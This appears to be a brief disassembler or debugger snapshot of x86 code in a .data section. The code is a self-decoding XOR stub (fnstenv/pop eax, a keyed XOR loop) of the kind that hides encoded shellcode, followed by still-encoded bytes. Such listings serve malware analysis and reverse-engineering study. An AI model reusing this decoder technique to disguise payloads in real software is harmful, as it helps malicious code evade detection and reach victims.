 EAX .data:00402298 fxch st(6)
.data:0040229A
.data:0040229A loc_40229A:
.data:0040229A mov esi, 9984A408h
.data:0040229F fnstenv byte ptr [esp-0Ch]
.data:004022A3 pop eax
.data:004022A4 xor ecx, ecx
.data:004022A6 mov cl, 54h ; 'T'
.data:004022A8 xor [eax+18h], esi
EIP .data:004022AB add esi, [eax+18h]
.data:004022AE sub eax, 0FFFFFFFCh
.data:004022B1 db 0E2h
.data:004022B2 db 0F5h
.data:004022B4 in al, dx
.data:004022B5 add eax, 69EC967Ah
.data:004022BA bnd jnb short loc_40229A
.data:004022BD test eax, 1A4DF760h
.data:004022C2 loop loc_402319
.data:004022C4 popa